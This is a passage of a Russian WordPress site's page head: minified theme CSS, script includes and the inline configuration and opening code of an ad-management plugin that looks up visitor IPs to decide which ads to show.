rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/120775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=120775' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 